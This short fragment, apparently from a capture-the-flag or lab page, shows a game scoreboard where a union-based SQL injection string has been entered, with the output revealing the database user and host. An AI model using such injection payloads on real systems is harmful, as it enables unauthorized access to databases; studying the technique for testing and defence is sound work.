 Game Scoreboard Global Leaderboard ') union select 1,2,user()-- -
Scoreboard
Your best 10 scores
Username Score Time
game@172.18.0.102 1 2